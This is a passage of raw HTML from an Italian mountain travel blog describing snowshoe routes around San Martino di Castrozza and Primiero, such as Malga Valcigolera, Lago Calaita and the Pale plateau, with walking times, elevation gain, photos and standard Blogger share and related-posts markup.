130 metri</span></span></span></b></p><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Vedi: <a href="https://www.montagnadiviaggi.it/2023/01/laghi-colbricon-inverno-escursione-come-arrivare-ciaspole.html">Escursione laghi Colbricon inverno </a><br /></span></span></span></b></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span></span></span></span></p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrcMQ2LrZ9G8GImNueK7HyOH28P273MtDrN6GwoR0Vy9pL7BfSi2CGqxJxXg_mgwEG6RlwnJRw-Refk1oNCHezADfx7Wh9EufVYlWGJJ6fmlXECPZprOG79h6ilCgAsmSH0BnwjPzFeTbtFPRB7Hn01l3R7-o8zWofmdphTJlgpREeS_DRlQLM2wjskA/s850/laghetti%20colbricon.png" style="margin-left: 1em; margin-right: 1em;"><img alt="san martino ciaspole" border="0" data-original-height="850" data-original-width="850" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrcMQ2LrZ9G8GImNueK7HyOH28P273MtDrN6GwoR0Vy9pL7BfSi2CGqxJxXg_mgwEG6RlwnJRw-Refk1oNCHezADfx7Wh9EufVYlWGJJ6fmlXECPZprOG79h6ilCgAsmSH0BnwjPzFeTbtFPRB7Hn01l3R7-o8zWofmdphTJlgpREeS_DRlQLM2wjskA/w640-h640/laghetti%20colbricon.png" title="laghetti coolbricon neve" width="640" /></a><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><span></span></span></div><span style="font-size: medium;"><span><br />&nbsp;</span></span><p></p><p></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"></span></p><p></p><p></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"></span></span></p><p></p><span style="font-size: medium;"><span style="font-family: inherit;">

</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: x-large;"><span style="font-family: inherit;"><span><b>3.
MALGA VALCIGOLERA</b></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">Dal
centro di San Martino di Castrozza si può arrivare anche alla
<b>suggestiva Malga Valcigolera.</b></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">Dal
parcheggio nei pressi dell'ex campeggio, si segue il <b>sentiero 368</b>,
con indicazione <b>Forcella Valzanchetta</b>, e si inizia  a salire su
comoda strada forestale nel bosco. </span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: inherit;">Questo
tratto&nbsp; si snoda prevalentemente nel bosco e, se passate subito
dopo una nevicata, è semplicemente magico.</span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dopo
qualche centinaia di metri, al primo bivio <b>si tiene  la destra
seguendo per Malga Valcigolera:</b> passati due tornanti, al bivio, si
prosegue dritto lungo la strada forestale, che ritorna ad essere in
leggera salita fino in fondo alla valle. </span></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Al
<b>ponte della Valcigolera</b>, si continua a sinistra seguendo la strada
forestale, per poi svoltare dopo circa 20 metri a destra,
inoltrandosi così nella valle del Rio Cigolera.&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjkHQ9FNxDXP4ho0sj2IcTTyLKd117FeFzB32ahlCAFYxwR45gN4sPtCuYo4DmLshTPmNsHb-l0YdRXVjkSBDXn3AofxQucvTeifzccUYZO0gweQf4Ajit5xCbvsskOqxYJHd3LMTsdrbLyh3v7kh8NM5N3VBes2_XC6Vlaep3Cqk7gmAPvq7YSm0EI=s850" style="margin-left: auto; margin-right: auto;"><img alt="san martino di castrozza primiero ciaspole" border="0" data-original-height="566" data-original-width="850" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEjkHQ9FNxDXP4ho0sj2IcTTyLKd117FeFzB32ahlCAFYxwR45gN4sPtCuYo4DmLshTPmNsHb-l0YdRXVjkSBDXn3AofxQucvTeifzccUYZO0gweQf4Ajit5xCbvsskOqxYJHd3LMTsdrbLyh3v7kh8NM5N3VBes2_XC6Vlaep3Cqk7gmAPvq7YSm0EI=w640-h426" title="san martino di castrozza primiero ciaspole" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Malga Valcigolera<br /></td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><span style="font-family: inherit;"><span></span></span></span></div><span style="font-size: medium;"><span style="font-family: inherit;"><span><br /></span></span></span><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Da
qui si continua sulla strada che sale verso la malga percorrendo gli
ultimi  tre tornanti con pendenza marcata,<b> per raggiungere Malga
Valcigolera (1.883 m slm). </b></span></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Rientro
lungo lo stesso sentiero.</span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Tempo:
3 ore</span></span></span></b></p><b><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span></b><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dislivello:
400 metri</span></span></span></b></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: x-large;"><span style="font-family: inherit;"><span><b>4.
LAGO DI CALAITA MALGA GRUGOLA</b></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Ci
spostiamo in <b>zona Fiera di Primiero </b>e Vanoi e raggiungiamo il<b> lago di
Calaita. </b>Solo il panorama che si vede da questo piccolo lago ghiacciato
meritebbe la visita, ma noi lo abbiniamo a una bella e facile
camminata.</span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dal
parcheggio del <b>rifugio Miralago</b> si cammina in direzione del lago
e si prende poi subito sulla sinistra un sentiero che sale nel bosco
ritornando verso il parcheggio.&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dopo circa 1 km <b>si prende sulla
destra un sentierino</b>  che sale ripido nella vegetazione fino a raggiungere un sentiero
più grande. Lo si segue in salita attraversando una grande distesa innevata che<b>
conduce alla Malga Grugola</b>. Splendido il panorama.</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"></span></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgn7aJWJI6Un1Ksal1wtxU8vrCWqe0lXQd-F020RgkaTGSY4EDwIGlWYNZY1oJO7RmOd_Th6-2GR9hIAwIrW1fFjLNbo_iqTAHiAS6JrQ2nuRqUyNfTKKYkDXXKIPj5MqCzN-QdZ7_GIykhyJOjoT-Y5q-8ae8kB5ZrT-xLVkpkQXj1HvNfCEgI0R6x=s850" style="margin-left: auto; margin-right: auto;"><img alt="san martino di castrozza primiero ciaspole" border="0" data-original-height="567" data-original-width="850" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEgn7aJWJI6Un1Ksal1wtxU8vrCWqe0lXQd-F020RgkaTGSY4EDwIGlWYNZY1oJO7RmOd_Th6-2GR9hIAwIrW1fFjLNbo_iqTAHiAS6JrQ2nuRqUyNfTKKYkDXXKIPj5MqCzN-QdZ7_GIykhyJOjoT-Y5q-8ae8kB5ZrT-xLVkpkQXj1HvNfCEgI0R6x=w640-h426" title="san martino di castrozza primiero ciaspole" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Malga Grugola<br /></td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><span style="font-family: inherit;"><span></span></span></span></div><span style="font-size: medium;"><span style="font-family: inherit;"><span><br /></span></span><span style="font-family: inherit;">

</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Il
rientro lo si fa tutto sul sentiero principale che conduce al punto
di partenza. </span></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Ma
non è finita qui. Si continua poi costeggiando le acque del lago (in
inverno ghiacciato) e <b>si arriva alla Forcella Calaita</b> dove si trova
un bellissimo punto belvedere sulle Pale di San Martino!&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEinZXif3aNMM-6ex5xOqt8czvZLh0aj9YmlomnCamRXKYRkAMeavRJn-iHJwAKOa-5rKzSn646DIxI12TyOUFCl0RhFPQ1xAJBLUaSAEPqPQArKkrdYQsKRBRbUk50dvgsG08plM1UMajXdzKIUvpalaE7iu2lF3tzpswc4IHCwnpilinoBG8IPFnah=s959" style="margin-left: auto; margin-right: auto;"><img alt="lago calaita neve" border="0" data-original-height="959" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEinZXif3aNMM-6ex5xOqt8czvZLh0aj9YmlomnCamRXKYRkAMeavRJn-iHJwAKOa-5rKzSn646DIxI12TyOUFCl0RhFPQ1xAJBLUaSAEPqPQArKkrdYQsKRBRbUk50dvgsG08plM1UMajXdzKIUvpalaE7iu2lF3tzpswc4IHCwnpilinoBG8IPFnah=s16000" title="lago calaita neve" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Lago Calaita<br /></td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiNLG9XqJjTv-tVtYOYVQda7tp1Q7tdoNgb2IWC0vOvLB_O9riLSiEi6EmlTcXqpFlxVMHm7sUGzeJrpZ7otoacmlanj-eGZLSiL0yv1HBZDT0EoYEoiY_JetPMS7gu6OL2OpkyW3XIQboWaIReycur-QvAOsXgJWVDrChX4IAKSOvRei9iCDe1hnxQ=s1000" style="margin-left: auto; margin-right: auto;"><img alt="pale san martino inverno" border="0" data-original-height="1000" data-original-width="1000" height="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEiNLG9XqJjTv-tVtYOYVQda7tp1Q7tdoNgb2IWC0vOvLB_O9riLSiEi6EmlTcXqpFlxVMHm7sUGzeJrpZ7otoacmlanj-eGZLSiL0yv1HBZDT0EoYEoiY_JetPMS7gu6OL2OpkyW3XIQboWaIReycur-QvAOsXgJWVDrChX4IAKSOvRei9iCDe1hnxQ=w640-h640" title="pale di san martino" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">escursione invernale lago Calaita<br /></td></tr></tbody></table><span style="font-family: inherit;"><br /></span></span></div><span style="font-size: medium;"><span style="font-family: inherit;"><span></span></span></span><p style="margin-bottom: 0cm; text-align: justify;">
</p><p style="margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: inherit;">Fatte
le foto di rito si può rientrare al parcheggio e <b>fare una sosta nei
caldi interni del rifugio</b> (aperto in inverno durante i weekend)  per
una buona merenda con <b>strudel di mele e cioccolata calda. </b></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Tempo:
3h30</span></span></span></b></p><b><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span></b><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dislivello:
330 metri</span></span></span></b></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><b>Vedi: <a href="https://www.montagnadiviaggi.it/2020/03/lago-calaita-ciaspole-escursioni-invernali-malga-grugola.html">lago Calaita ciaspole</a></b></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><b>&nbsp;</b> <br /></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: x-large;"><span style="font-family: inherit;"><span><b>5.
PASSO CEREDA &#8211; MALGA FOSSETTA</b></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Il
punto di partenza di questa escursione invernale nei pressi di Fiera
di Primiero è il <b>Passo Cereda.</b></span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dal
passo si attraversano le piste dello sci nordico (attenzione a non
rovinare i binari della pista) arrivando  su una strada forestale che
si trova sul bordo alto dei prati dove c'è una <b>chiesetta</b>.</span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Si
segue la strada e, al bivio, si  prende la strada a destra. Da qui è
<b>tutta una salita nel bosco con  diversi tornanti</b> fino ad  arrivare al
prato innevato della malga.  Poco più in alto di apre un <b>bellissimo
panorama.</b><br />Rientro sullo stesso percorso. </span></span></span>
</p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Tempo:
4 ore</span></span></span></b></p><b><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span></b><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;"><span>Dislivello:
200 metri</span></span></span></b></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><p style="margin-bottom: 0cm;"><span style="font-size: x-large;"><span style="font-family: inherit;"><b>6. ORTI FORESTALI </b></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">Breve camminata ad anello con <b>partenza dal centro di San Martino di Castrozza</b>.&nbsp;</span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">Si parte da <b>Via Fosse, </b>nei pressi di Pra delle Nasse, si segue sempre il sentiero fino&nbsp; ad una zona aperta con vista sulle Pale.&nbsp;</span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">&nbsp;</span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">Qui si svolta a sinistra e si sale nel bosco seguendo ora le <b>indicazioni per gli Orti Forestali.</b> Ad un bivio, si va a destra e si cammina in direzione Malga Ces.</span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">&nbsp;</span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">Si prende poi sulla sinistra il sentiero che scende a San Martino e si arriva al parcheggio di Pra delle Nasse.</span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">&nbsp;</span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;">Tempo: 1H30</span></span></b></p><p style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-size: medium;"><span style="font-family: inherit;">Dislivello: 250 metri</span></span></b></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><b>Vedi: <a href="https://www.montagnadiviaggi.it/2023/03/orti-forestali-san-martino-di-castrozza-escursione-inverno-ciaspole.html">Giro Orti Forestali in inverno</a></b> </span></span><br /></p><span style="font-size: medium;"><span style="font-family: inherit;">
</span></span><p style="margin-bottom: 0cm; text-align: justify;"><br /></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;">&nbsp;</span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><span style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9CIQ7qxuf2cIpW7TZBvWMW2u9tHPO9zG_05A_oOCQNBwGWmr7GVANHA1SQa0C3XMgxbdfRJZHWkAYrDm644VK5_s9M1YVbLaw2jygxCAEwqXgbtXcJmCQ-8q5sr6RNN6c9yBM1tuYdpzLMLjA_gLe2Scl8Cl7qh-EkrGLJrccEe4bb3PSH9Yv5tAXHA/s900/ciaspole%20orti%20forestali.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="900" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9CIQ7qxuf2cIpW7TZBvWMW2u9tHPO9zG_05A_oOCQNBwGWmr7GVANHA1SQa0C3XMgxbdfRJZHWkAYrDm644VK5_s9M1YVbLaw2jygxCAEwqXgbtXcJmCQ-8q5sr6RNN6c9yBM1tuYdpzLMLjA_gLe2Scl8Cl7qh-EkrGLJrccEe4bb3PSH9Yv5tAXHA/w640-h640/ciaspole%20orti%20forestali.png" width="640" /></a></span></span></div><span style="font-size: medium;"><span style="font-family: inherit;"><br /></span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: x-large;"><b><span><span style="font-family: inherit;"><span>7. ALTOPIANO DELLE PALE</span></span></span></b></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Finiamo con i magici panorami dell'<b>altopiano delle Pale di San Martino</b>. Per arrivare quassù bisogna prendere la <b>funivia del Rosetta </b>che conduce a <b>quota metri 2.700</b>. E' facile capire che ci troviamo in un <b>ambiente d'alta quota</b> e che quindi bisogna fare particolare attenzione.</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><br /></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><b>Il mio itinerario è stato abbastanza semplice:</b> dall'arrivo della funivia sono sceso in circa 15 minuti al <b>rifugio Rosetta</b> e poi ho proseguito, seguendo la traccia esistente, lungo il <b>sentiero 707 </b>con viste sublimi sul <b>mare di dune innevate dell'altopiano,</b> con il ghiacciaio Fradusta in primo piano.</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><br /></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Come
 dicevo prima, vista l'altitudine è possibile che la traccia venga 
cancellata dal vento o dalle nevicate anche durante l'escursione.&nbsp; </span></span></span><span style="font-size: medium;"><span style="font-family: inherit;"><span>La presenza di una guida è davvero essenziale..</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>Le
 guide alpine di San Martino organizzano una volta alla settimana 
un'uscita in questa zona. Vi consiglio di contattare l'APT per il 
programma.&nbsp;</span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span>&nbsp;</span></span></span></p><span style="font-size: medium;"><span style="font-family: inherit;"><span><b>Vedi: <a href="https://www.montagnadiviaggi.it/2022/02/altopiano-delle-pale-san-martino-rifugio-rosetta-ciaspole-inverno.html">Altopiano delle Pale e rifugio Rosetta con le ciaspole </a></b></span></span></span><p style="margin-bottom: 0cm;"></p><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh-c_zgINjewV4navRQ05uRcRYu85yHHdWVKja0XulgFjvBFG2FwKnRecypc4ofI7uJXX7tE0g2KMa63iYYmNfpe-qtaX5ZjiJ3mvCp0HCshTV47TYlcBx0zpuED9N1TeOLj3h0kHxcOm7VifJ0e4x-SVejq4eTUsenJENWoibNFpVL69BhUtoefAY2=s850" style="margin-left: auto; margin-right: auto;"><img alt="pale san martino ciaspole" border="0" data-original-height="850" data-original-width="850" height="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEh-c_zgINjewV4navRQ05uRcRYu85yHHdWVKja0XulgFjvBFG2FwKnRecypc4ofI7uJXX7tE0g2KMa63iYYmNfpe-qtaX5ZjiJ3mvCp0HCshTV47TYlcBx0zpuED9N1TeOLj3h0kHxcOm7VifJ0e4x-SVejq4eTUsenJENWoibNFpVL69BhUtoefAY2=w640-h640" title="pale san martino ciaspole" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">con le ciaspole sull'altopiano delle Pale<br /></td></tr></tbody></table><span style="font-size: medium;"></span>
<p></p><span style="font-size: medium;"></span><br /><span style="font-size: medium;"></span><p style="margin-bottom: 0cm;"><span style="font-size: medium;">Queste sono le escursioni invernali da fare con le ciaspole a San Martino di Castrozza. Se avrò modo di farne altre aggiornerò questo post, quindi tornate a visitarmi!<br /></span></p><span style="font-size: medium;">
</span><p style="margin-bottom: 0cm;"></p><span style="font-size: medium;"><br /></span>
<p></p><span style="font-size: x-large;"><span style="font-family: inherit;"><span><b>VEDI ANCHE:</b></span></span></span><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><a href="https://www.montagnadiviaggi.it/2017/03/cosa-fare-san-martino-di-castrozza-chi-non-scia.html"><span><b>San Martino di Castrozza inverno</b></span></a></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><a href="https://www.montagnadiviaggi.it/2021/11/fiera-di-primiero-inverno-neve.html"><span><b>Fiera di Primiero inverno</b></span></a></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><a href="https://www.montagnadiviaggi.it/2020/12/ciaspole-trentino-escursioni-itinerari-percorsi.html"><span><b>Itinerari con le ciaspole in Trentino</b></span></a></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><a href="https://www.montagnadiviaggi.it/2020/11/dove-andare-in-montagna-per-chi-non-scia.html"><span><b>Cosa fare in montagna se non si scia&nbsp;</b></span></a></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><b><a href="https://www.montagnadiviaggi.it/2019/07/escursioni-trekking-sentieri-san-martino-di-castrozza.html">Escursioni trekking estive San Martino di Castrozza</a></b></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: inherit;"><span><b>&nbsp; <br /></b></span></span></span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;">La
sezione del blog dedicata al <a href="https://www.montagnadiviaggi.it/p/visit-trentino.html">TRENTINO</a>
, all'inverno <a href="https://www.montagnadiviaggi.it/p/oltre-lo-sci.html">OLTRE
LO SCI</a>, agli <a href="https://www.montagnadiviaggi.it/p/montagna-di-viaggi-hotel.html">HOTEL</a>
per organizzare al meglio la tua vacanza, e <a href="https://www.montagnadiviaggi.it/p/materiali.html">SHOP</a>
per la tua attrezzatura di montagna.</span></p><p style="margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><b>&nbsp;</b></span><br /></p>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Share It &#8212;</li>
<li class='facebook_share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html&title=7 itinerari con ciaspole a San Martino di Castrozza e Primiero ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='twitter_share'>
<a href='http://twitter.com/share?url=https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html&title=7 itinerari con ciaspole a San Martino di Castrozza e Primiero ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>
<span class='share-text'>Twitter</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html&title=7 itinerari con ciaspole a San Martino di Castrozza e Primiero ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=w640-h424&description=San Martino di Castrozza e le valli di Fiera di Primiero  e Vanoi, sono dei veri paradisi per gli amanti delle escursioni con le ciaspole e ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
